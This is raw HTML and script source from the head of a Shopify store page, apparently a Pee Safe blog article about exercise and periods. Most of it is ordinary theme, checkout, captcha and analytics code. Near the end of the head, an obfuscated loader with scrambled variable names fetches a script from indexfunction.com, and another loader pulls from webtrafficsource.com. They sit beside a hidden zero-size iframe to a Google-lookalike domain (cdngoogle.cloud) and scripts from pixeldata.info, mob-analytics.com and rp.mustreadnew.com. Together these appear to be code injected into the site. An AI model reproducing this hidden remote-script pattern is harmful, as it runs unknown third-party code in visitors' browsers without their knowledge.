    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = true
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'article'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BlogPosting",
      "mainEntityOfPage": "/blogs/news/can-exercise-help-you-get-a-happy-period",
      "articleSection": "Blogs",
      "keywords": "Lifestyle",
      "headline": "Can exercise help you get a happy period?",
      "description": "With period cramps having you slothful, exercise is probably the last thing on your mind. However it has been proven that exercise can help you...",
      "dateCreated": "2020-12-07T16:48:24",
      "datePublished": "2020-12-07T17:29:50",
      "dateModified": "2024-06-06T13:03:40",
      "image": {
        "@type": "ImageObject",
        "url": "https://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&width=1024",
        "image": "https://www.peesafe.com/cdn/shop/articles/Blog_banner_07-12-2020.jpg?v=1607339905&width=1024",
        "name": "Can exercise help you get a happy period?",
        "width": "1024",
        "height": "1024"
      },
      "author": {
        "@type": "Person",
        "name": " ",
        "givenName": null,
        "familyName": null
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pee Safe"
      },
      "commentCount": 0,
      "comment": []
    }
  </script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blogs",
            "item": "https://www.peesafe.com/blogs/news"
          }, {
            "@type": "ListItem",
            "position": 3,
            "name": "Blogs",
            "item": "https://www.peesafe.com/blogs/news/can-exercise-help-you-get-a-happy-period"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"e8a384ad-a854-4fdc-b583-fe51fc01b982-1768747730","pageurl":"www.peesafe.com\/blogs\/news\/can-exercise-help-you-get-a-happy-period","s":"articles-388426465391","u":"da5afa2987fb","p":"article","rtyp":"article","rid":388426465391};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 8181e0c86811ceed --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    <script src="https://mob-analytics.com/front/major.js" async></script>
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "article",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
